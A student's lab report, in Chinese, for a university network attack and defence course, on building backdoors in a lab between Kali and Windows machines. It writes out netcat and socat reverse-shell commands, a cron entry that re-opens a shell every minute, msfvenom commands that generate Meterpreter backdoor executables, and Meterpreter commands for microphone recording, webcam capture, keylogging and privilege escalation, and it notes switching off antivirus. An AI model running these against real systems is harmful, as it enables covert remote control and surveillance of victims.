20192427李睿智 2021-2022-2 《网络攻防技术》 实验二

20192427 2021-2022-2 《网络与系统攻防技术》实验二

1,实验内容

学习内容:

- 了解后门的概念:后门,本意是指一座建筑背面开设的门,通常比较隐蔽,为进出建筑的人提供方便和隐蔽。 在信息安全领域,后门是指绕过安全控制而获取对程序或系统访问权的方法。后门的最主要目的就是方便以后再次秘密进入或者控制系统。 方便以后再次秘密进入或者控制系统。

- 哪里有后门呢?

常见的留后门:

(1)编译器留后门

(2)操作系统留后门

(3)应用程序中留后门

(4)潜伏于操作系统中或伪装为特定应用的专用后门程序 - 常用后门工具

(1).NC或netcat

又名nc,ncat

是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

Linux: 一般自带netcat,“man netcat” 或"man nc"可查看其使用说明。

Windows: 课程主页附件中下载ncat.rar解压即可使用。

Mac: 系统自带,“man nc”,查看其使用说明。

(2).Meterpreter

——后门就是一个程序。

——传统的理解是:有人编写一个后门程序,大家拿来用。

——编写一个平台能生成后门程序。这个平台呢,把后门的

-基本功能(基本的连接、执行指令),

-扩展功能(如搜集用户信息、安装服务等功能)

-编码模式,

-运行平台,

-以及运行参数

全都做成零件或可调整的参数。用的时候按需要组合,就可以生成一个可执行文件。

典型的平台就包括有:

intersect

Metaspolit的msfvenom指令

Veil-evasion

实验内容:

- 使用netcat获取主机操作Shell,cron启动

- 使用socat获取主机操作Shell,任务计划启动

- 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

- 使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

2,实验过程

(1)使用netcat获取主机操作Shell,cron启动定时任务。

1,



在windows主机中输入ipconfig查看ip地址



在kali主机中输入ifconfig查看ip地址

注意:此处查看ip地址的命令有所不同,注意区分。







ncat.exe -l -p 8888

kali反弹连接windows主机命令

nc 192.168.56.1 8888 -e /bin/sh



3,kali主机运行监听命令

nc -l -p 8888

windows主机反弹连接linux命令

ncat.exe -e cmd.exe 192.168.56.101 8888



4,在kali主机中,使用以下指令来设置命令

crontab -e

在最后一行添加此命令

* * * * * /bin/netcat 192.168.52.101 9000 -e /bin/sh

再使用crontab -l指令进行查看









(2)使用socat获取主机Shell

1,计算机管理——>任务计划程序——>创建任务——>触发器

(1)计算机管理名称:20192427

tcp-listen:8888 exec:cmd.exe,pty,stderr

目的:将cmd.exe绑定到端口8888上

同时将cmd.exe的stderr重定向到stdout上

(4)当到达预先设置的时间结点,弹出命令行窗口

(5)在虚拟机kali中输入以下命令:

socat - tcp:192.168.56.1:8888



(3) 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



1,创建后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=9000 -f exe > 20192427_backdoor.exe

创建成功:

(1)





nc 192.168.56.1 8888 < 20192427_backdoor.exe

ncat.exe -l 8888 > 20192427.exe

图十六,主机上重定向

(3)

(4)此时在kali中使用如下命令:



msfconsole





(5)进入监听模块,对攻击载荷进行设置

注意要与后门文件中的载荷相同,同时还要对LHOST、LPORT也即地址号和端口号进行配置,代码如下:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.56.101

set LPORT 8888

图十九,监听模块



(4) 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

具体代码如下:

获取音频:

record_mic

获取摄像头:

webcam_snap

截屏主机:

screenshot

记录主机键盘记录:

keyscan_start #开始记录

keyscan_dump #读取记录

提权:

getuid #查看当前用户

getsystem #提权



(5)使用msf生成shellcode,注入到实践1中的pwn1中,获取反弹连接shell

命令如下:



msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=8888 -x /home/lxm/桌面/pwn20192427 -f elf > pwn20192427_shell

3, 问题及解决方案



- 问题一:生成的后门文件导出在本计上之后,双击无法打开

- 解决方法:重复生成后门文件并导出,反复双击,多试几次。具体原因不确定,和舍友讨论的是:导出到本机的时候结束的太快了,导致文件没有传过来。



- 问题二:nact.exe.在进行实验二(任务一)的时候,表示文件不存在。

- 解决方法:猜测原因是因为360安全管家,和查杀软件,将nact.exe查杀掉了,解决方法如下:

将这些杀毒软件关闭。

-

问题三:实验二(任务三)在设置payload,ip以及端口时不仔细没有注意要与后门文件保持一致。

-

解决方法:重新做了一遍,也是做实验的时候不仔细导致的问题。

4,学习感悟,思考

